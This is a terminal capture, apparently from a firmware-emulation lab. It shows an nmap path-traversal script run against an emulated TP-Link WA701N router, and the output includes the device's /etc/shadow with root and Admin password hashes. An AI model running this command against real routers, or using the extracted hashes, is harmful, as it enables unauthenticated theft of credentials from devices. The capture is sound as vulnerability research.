 ┌──(root㉿kali)-[~/FirmAE]
└─# nmap -sN -sV -p80 192.168.1.254 --script http-tplink-dir-traversal -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-18 21:26 EDT
Nmap scan report for 192.168.1.254
Host is up (0.022s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    TP-LINK WA701N WAP http config
| http-tplink-dir-traversal:
|   VULNERABLE:
|   Path traversal vulnerability in several TP-Link wireless routers
|     State: VULNERABLE (Exploitable)
|       Some TP-Link wireless routers are vulnerable to a path traversal vulnerability that allows attackers to read configurations or any other file in the device.
|       This vulnerability can be exploited without authentication.
|       Confirmed vulnerable models: WR740N, WR740ND, WR2543ND
|       Possibly vulnerable (Based on the same firmware): WR743ND,WR842ND,WA-901ND,WR941N,WR941ND,WR1043ND,MR3220,MR3020,WR841N.
|     Disclosure date: 2012-06-18
|     Extra information:
|       /etc/shadow :
|
|   root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
|   Admin:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
|   bin::10933:0:99999:7:::
|   daemon::10933:0:99999:7:::
|   adm::10933:0:99999:7:::
|   lp:*:10933:0:99999:7:::
|   sync:*:10933:0:99999:7:::
|   shutdown:*:10933:0:99999:7:::
|   halt:*:10933:0:99999:7:::
|   uucp:*:10933:0:99999:7:::
|   operator:*:10933:0:99999:7:::
|   nobody::10933:0:99999:7:::
|   ap71::10933:0:99999:7:::
|
|     References:
|_      http://websec.ca/advisories/view/path-traversal-vulnerability-tplink-wdr740
MAC Address: 52:54:00:12:34:56 (QEMU virtual NIC)
Service Info: Device: WAP; CPE: cpe:/h:tp-link:wa701n

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.26 seconds